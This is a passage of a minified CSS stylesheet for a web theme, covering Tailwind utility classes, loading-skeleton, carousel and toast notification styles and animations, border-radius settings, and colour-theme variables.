.05}.ring-offset-2{--tw-ring-offset-width: 2px}.ring-offset-blue-400{--tw-ring-offset-color: #60a5fa}.blur-3xl{--tw-blur: blur(64px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur: blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-lg{--tw-backdrop-blur: blur(16px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-brightness-\[0\.20\]{--tw-backdrop-brightness: brightness(.2);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-75{transition-duration:75ms}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.will-change-contents{will-change:contents}@keyframes react-loading-skeleton{to{transform:translate(-100%)}}.react-loading-skeleton{--base-color: #ebebeb;--highlight-color: #f5f5f5;--animation-duration: 1.5s;--animation-direction: normal;--pseudo-element-display: block;background-color:var(--base-color);width:100%;border-radius:.25rem;display:inline-flex;line-height:1;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow:hidden;z-index:1}.react-loading-skeleton:after{content:" ";display:var(--pseudo-element-display);position:absolute;top:0;right:0;left:0;height:100%;background-repeat:no-repeat;background-image:linear-gradient(90deg,var(--base-color),var(--highlight-color),var(--base-color));transform:translate(100%);animation-name:react-loading-skeleton;animation-direction:var(--animation-direction);animation-duration:var(--animation-duration);animation-timing-function:ease-in-out;animation-iteration-count:infinite}@media (prefers-reduced-motion){.react-loading-skeleton{--pseudo-element-display: none}}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;margin:0;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{-webkit-user-select:none;-moz-user-select:none;user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.glide__slide a{-webkit-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows,.glide__bullets{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.glide--rtl{direction:ltr}:root{--toastify-color-light: #fff;--toastify-color-dark: #121212;--toastify-color-info: #3498db;--toastify-color-success: #07bc0c;--toastify-color-warning: #f1c40f;--toastify-color-error: #e74c3c;--toastify-color-transparent: rgba(255, 255, 255, .7);--toastify-icon-color-info: var(--toastify-color-info);--toastify-icon-color-success: var(--toastify-color-success);--toastify-icon-color-warning: var(--toastify-color-warning);--toastify-icon-color-error: var(--toastify-color-error);--toastify-toast-width: 320px;--toastify-toast-offset: 16px;--toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));--toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-right));--toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-left));--toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));--toastify-toast-background: #fff;--toastify-toast-min-height: 64px;--toastify-toast-max-height: 800px;--toastify-toast-bd-radius: 6px;--toastify-font-family: sans-serif;--toastify-z-index: 9999;--toastify-text-color-light: #757575;--toastify-text-color-dark: #fff;--toastify-text-color-info: #fff;--toastify-text-color-success: #fff;--toastify-text-color-warning: #fff;--toastify-text-color-error: #fff;--toastify-spinner-color: #616161;--toastify-spinner-color-empty-area: #e0e0e0;--toastify-color-progress-light: linear-gradient( to left, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55 );--toastify-color-progress-dark: #bb86fc;--toastify-color-progress-info: var(--toastify-color-info);--toastify-color-progress-success: var(--toastify-color-success);--toastify-color-progress-warning: var(--toastify-color-warning);--toastify-color-progress-error: var(--toastify-color-error);--toastify-color-progress-bgo: .2}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index));position:fixed;padding:4px;width:var(--toastify-toast-width);box-sizing:border-box;color:#fff}.Toastify__toast-container--top-left{top:var(--toastify-toast-top);right:var(--toastify-toast-left)}.Toastify__toast-container--top-center{top:var(--toastify-toast-top);right:50%;transform:translate(50%)}.Toastify__toast-container--top-right{top:var(--toastify-toast-top);left:var(--toastify-toast-right)}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{bottom:var(--toastify-toast-bottom);right:50%;transform:translate(50%)}.Toastify__toast-container--bottom-right{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-right)}@media only screen and (max-width : 480px){.Toastify__toast-container{width:100vw;padding:0;right:env(safe-area-inset-left);margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translate(0)}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translate(0)}.Toastify__toast-container--rtl{left:env(safe-area-inset-right);right:initial}}.Toastify__toast{--y: 0;position:relative;touch-action:none;min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:8px;border-radius:var(--toastify-toast-bd-radius);box-shadow:0 4px 12px #0000001a;display:flex;justify-content:space-between;max-height:var(--toastify-toast-max-height);font-family:var(--toastify-font-family);cursor:default;direction:rtl;z-index:0;overflow:hidden}.Toastify__toast--stacked{position:absolute;width:100%;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s}.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{content:"";position:absolute;right:0;left:0;height:calc(var(--g) * 1px);bottom:100%}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{content:"";position:absolute;right:0;left:0;bottom:0;height:100%;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:ltr}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-body{margin:auto 0;flex:1 1 auto;padding:6px;display:flex;align-items:center}.Toastify__toast-body>div:last-child{word-break:break-word;flex:1}.Toastify__toast-icon{margin-inline-end:10px;width:20px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.5s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}@media only screen and (max-width : 480px){.Toastify__toast{margin-bottom:0;border-radius:0}}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;align-self:flex-start;z-index:1}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;right:0;width:100%;height:100%;z-index:var(--toastify-z-index);opacity:.7;transform-origin:right;border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{left:0;right:initial;transform-origin:left;border-bottom-right-radius:initial;border-bottom-left-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp{position:absolute;bottom:0;right:0;width:100%;height:5px;border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{opacity:var(--toastify-color-progress-bgo);width:100%;height:100%}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-left-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}:root{--radius-sm: .125rem;--radius-DEFAULT: .25rem;--radius-md: .375rem;--radius-lg: .5rem;--radius-xl: .75rem;--radius-2xl: 1rem;--radius-3xl: 1.5rem;--radius-full: 9999px}.ncmaztheme-no-radius{--radius-sm: 0;--radius-DEFAULT: 0;--radius-md: 0;--radius-lg: 0;--radius-xl: 0;--radius-2xl: 0;--radius-3xl: 0;--radius-full: 0}.ncmaztheme-sm-radius{--radius-sm: .25rem;--radius-DEFAULT: .25rem;--radius-md: .25rem;--radius-lg: .25rem;--radius-xl: .25rem;--radius-2xl: .25rem;--radius-3xl: .25rem;--radius-full: .25rem}.ncmaztheme-md-radius{--radius-sm: .375rem;--radius-DEFAULT: .375rem;--radius-md: .375rem;--radius-lg: .375rem;--radius-xl: .375rem;--radius-2xl: .375rem;--radius-3xl: .375rem;--radius-full: .375rem}.ncmaztheme-lg-radius{--radius-sm: .5rem;--radius-DEFAULT: .5rem;--radius-md: .5rem;--radius-lg: .5rem;--radius-xl: .5rem;--radius-2xl: .5rem;--radius-3xl: .5rem;--radius-full: .5rem}.ncmaztheme-xl-radius{--radius-sm: .75rem;--radius-DEFAULT: .75rem;--radius-md: .75rem;--radius-lg: .75rem;--radius-xl: .75rem;--radius-2xl: .75rem;--radius-3xl: .75rem;--radius-full: .75rem}.ncmaztheme-2xl-radius{--radius-sm: 1rem;--radius-DEFAULT: 1rem;--radius-md: 1rem;--radius-lg: 1rem;--radius-xl: 1rem;--radius-2xl: 1rem;--radius-3xl: 1rem;--radius-full: 1rem}.ncmaztheme-3xl-radius{--radius-sm: 1.5rem;--radius-DEFAULT: 1.5rem;--radius-md: 1.5rem;--radius-lg: 1.5rem;--radius-xl: 1.5rem;--radius-2xl: 1.5rem;--radius-3xl: 1.5rem;--radius-full: 1.5rem}:root{--font-display: Poppins;--font-body: Poppins}html body{font-family:var(--font-body),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4{font-family:var(--font-display),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}.prose h1+*{margin-top:0}:root{--c-primary-50: 238, 242, 255;--c-primary-100: 224, 231, 255;--c-primary-200: 199, 210, 254;--c-primary-300: 165, 180, 252;--c-primary-400: 129, 140, 248;--c-primary-500: 99, 102, 241;--c-primary-600: 79, 70, 229;--c-primary-700: 67, 56, 202;--c-primary-800: 55, 48, 163;--c-primary-900: 49, 46, 129;--c-secondary-50: 240, 253, 250;--c-secondary-100: 204, 251, 241;--c-secondary-200: 153, 246, 228;--c-secondary-300: 153, 246, 228;--c-secondary-400: 45, 212, 191;--c-secondary-500: 20, 184, 166;--c-secondary-600: 13, 148, 136;--c-secondary-700: 15, 118, 110;--c-secondary-800: 17, 94, 89;--c-secondary-900: 19, 78, 74;--c-neutral-50: 249, 250, 251;--c-neutral-100: 243, 244, 246;--c-neutral-200: 229, 231, 235;--c-neutral-300: 209, 213, 219;--c-neutral-400: 156, 163, 175;--c-neutral-500: 107, 114, 128;--c-neutral-600: 75, 85, 99;--c-neutral-700: 55, 65, 81;--c-neutral-800: 31, 41, 55;--c-neutral-900: 17, 24, 39}.theme-cyan-blueGrey{--c-primary-50: 236, 254, 255;--c-primary-100: 207, 250, 254;--c-primary-200: 165, 243, 252;--c-primary-300: 103, 232, 249;--c-primary-400: 34, 211, 238;--c-primary-500: 6, 182, 212;--c-primary-600: 8, 145, 178;--c-primary-700: 14, 116, 144;--c-primary-800: 21, 94, 117;--c-primary-900: 22, 78, 99;--c-secondary-50: 240, 253, 250;--c-secondary-100: 204, 251, 241;--c-secondary-200: 153, 246, 228;--c-secondary-300: 153, 246, 228;--c-secondary-400: 45, 212, 191;--c-secondary-500: 20, 184, 166;--c-secondary-600: 13, 148, 136;--c-secondary-700: 15, 118, 110;--c-secondary-800: 17, 94, 89;--c-secondary-900: 19, 78, 74;--c-neutral-50: 248, 250, 252;--c-neutral-100: 241, 245, 249;--c-neutral-200: 226, 232, 240;--c-neutral-300: 203, 213, 225;--c-neutral-400: 148, 163, 184;--c-neutral-500: 100, 116, 139;--c-neutral-600: 71, 85, 105;--c-neutral-700: 51, 65, 85;--c-neutral-800: 30, 41, 59;--c-neutral-900: 15, 23, 42}.theme-blue-blueGrey{--c-primary-50: 239, 246, 255;--c-primary-100: 219, 234, 254;--c-primary-200: 191, 219, 254;--c-primary-300: 147, 197, 253;--c-primary-400: 96, 165, 250;--c-primary-500: 59, 130, 246;--c-primary-600: 37, 99, 235;--c-primary-700: 29, 78, 216;--c-primary-800: 30, 64, 175;--c-primary-900: 30, 58, 138;--c-secondary-50: 240, 253, 250;--c-secondary-100: 204, 251, 241;--c-secondary-200: 153, 246, 228;--c-secondary-300: 153, 246, 228;--c-secondary-400: 45, 212, 191;--c-secondary-500: 20, 184, 166;--c-secondary-600: 13, 148, 136;--c-secondary-700: 15, 118, 110;--c-secondary-800: 17, 94, 89;--c-secondary-900: 19, 78, 74;--c-neutral-50: 248, 250, 252;--c-neutral-100: 241, 245, 249;--c-neutral-200: 226, 232, 240;--c-neutral-300: 203, 213, 225;--c-neutral-400: 148, 163, 184;--c-neutral-500: 100, 116, 139;--c-neutral-600: 71, 85, 105;--c-neutral-700: 51, 65, 85;--c-neutral-800: 30, 41, 59;--c-neutral-900: 15, 23, 42}.theme-purple-blueGrey{--c-primary-50: 250, 245, 255;--c-primary-100: 243, 232, 255;--c-primary-200: 233, 213, 255;--c-primary-300: 216, 180, 254;--c-primary-400: 192, 132, 252;--c-primary-500: 168, 85, 247;--c-primary-600: 147, 51, 234;--c-primary-700: 126, 34, 206;--c-primary-800: 107, 33, 168;--c-primary-900: 88, 28, 135;--c-secondary-50: 240, 253, 250;--c-secondary-100: 204, 251, 241;--c-secondary-200: 153, 246, 228;--c-secondary-300: 153, 246, 228;--c-secondary-400: 45, 212, 191;--c-secondary-500: 20, 184, 166;--c-secondary-600: 13, 148, 136;--c-secondary-700: 15, 118, 110;--c-secondary-800: 17, 94, 89;--c-secondary-900: 19, 78, 74;--c-neutral-50: 248, 250, 252;--c-neutral-100: 241, 245, 249;--c-neutral-200: 226, 232, 240;--c-neutral-300: 203, 213, 225;--c-neutral-400: 148, 163, 184;--c-neutral-500: 100, 116, 139;--c-neutral-600: 71, 85, 105;--c-neutral-700: 51, 65, 85;--c-neutral-800: 30, 41, 59;--c-neutral-900: 15, 23, 42}.theme-teal-blueGrey{--c-primary-50: 240, 253, 250;--c-primary-100: 204, 251, 241;--c-primary-200: 153, 246, 228;--c-primary-300: 94, 234, 212;--c-primary-400: 45, 212, 191;--c-primary-500: 20, 184, 166;--c-primary-600: 13, 148, 136;--c-primary-700: 15, 118, 110;--c-primary-800: 17, 94, 89;--c-primary-900: 19, 78, 74;--c-secondary-50: 240, 253, 250;--c-secondary-100: 204, 251, 241;--c-secondary-200: 153, 246, 228;--c-secondary-300: 153, 246, 228;--c-secondary-400: 45, 212, 191;--c-secondary-500: 20, 184, 166;--c-secondary-600: 13, 148, 136;--c-secondary-700: 15, 118, 110;--c-secondary-800: 17, 94, 89;--c-secondary-900: 19, 78, 74;--c-neutral-50: 248, 250, 252;--c-neutral-100: 241, 245, 249;--c-neutral-200: 226, 232, 240;--c-neutral-300: 203, 213, 225;--c-neutral-400: 148, 163, 184;--c-neutral-500: 100, 116, 139;--c-neutral-600: 71, 85, 105;--c-neutral-700: 51, 65, 85;--c-neutral-800: 30, 41, 59;--c-neutral-900: 15, 23, 42}.theme-blueGrey-blueGrey{--c-primary-50: 248, 250, 252;--c-primary-100: 241, 245, 249;--c-primary-200: 226, 232, 240;--c-primary-300: 203, 213, 225;--c-primary-400: 148, 163, 184;--c-primary-500: 100, 116, 139;--c-primary-600: 71, 85, 105;--c-primary-700: 51, 65, 85;--c-primary-800: 30, 41, 59;--c-primary-900: 15, 23, 42;--c-secondary-50: 240, 253, 250;--c-secondary-100: 204, 251, 241;--c-secondary-200: 153, 246, 228;--c-secondary-300: 153, 246, 228;--c-secondary-400: 45, 212, 191;--c-secondary-500: 20, 184, 166;--c-secondary-600: 13, 148, 136;--c-secondary-700: 15, 118, 110;--c-secondary-800: 17, 94, 89;--c-secondary-900: 19, 78, 74;--c-neutral-50: 248, 250, 252;--c-neutral-100: 241, 245, 249;--c-neutral-200: 226, 232, 240;--c-neutral-300: 203, 213, 225;--c-neutral-400: 148, 163, 184;--c-neutral-500: 100, 116, 139;--c-neutral-600: 71, 85, 105;--c-neutral-700: 51, 65, 85;--c-neutral-800: 30, 41, 59;--c-neutral-900: 15, 23, 42}.theme-red-warmGrey{--c-primary-50: 254, 242, 242;--c-primary-100: 254, 226, 226;--c-primary-200: 254, 226, 226;--c-primary-300: 254, 226, 226;--c-primary-400: 248, 113, 113;--c-primary-500: 239, 68, 68;--c-primary-600: 220, 38, 38;--c-primary-700: 185, 28, 28;--c-primary-800: 153, 27, 27;--c-primary-900: 127, 29, 29;--c-secondary-50: 240, 253, 250;--c-secondary-100: 204, 251, 241;--c-secondary-200: 153, 246, 228;--c-secondary-300: 153, 246, 228;--c-secondary-400: 45, 212, 191;--c-secondary-500: 20, 184, 166;--c-secondary-600: 13, 148, 136;--c-secondary-700: 15, 118, 110;--c-secondary-800: 17, 94, 89;--c-secondary-900: 19, 78, 74;--c-neutral-50: 250, 250, 249;--c-neutral-100: 245, 245, 244;--c-neutral-200: 231, 229, 228;--c-neutral-300: 214, 211, 209;--c-neutral-400: 168, 162, 158;--c-neutral-500: 120, 113, 108;--c-neutral-600: 87, 83, 78;--c-neutral-700: 68, 64, 60;--c-neutral-800: 41, 37, 36;--c-neutral-900: 28, 25, 23}.theme-cyan-warmGrey{--c-primary-50: 236, 254, 255;--c-primary-100: 207, 250, 254;--c-primary-200: 165, 243, 252;--c-primary-300: 103, 232, 249;--c-primary-400: 34, 211, 238;--c-primary-500: 6, 182, 212;--c-primary-600: 8, 145, 178;--c-primary-700: 14, 116, 144;--c-primary-800: 21, 94, 117;--c-primary-900: 22, 78, 99;--c-secondary-50: 240, 253, 250;--c-secondary-100: 204, 251, 241;--c-secondary-200: 153, 246, 228;--c-secondary-300: 153, 246, 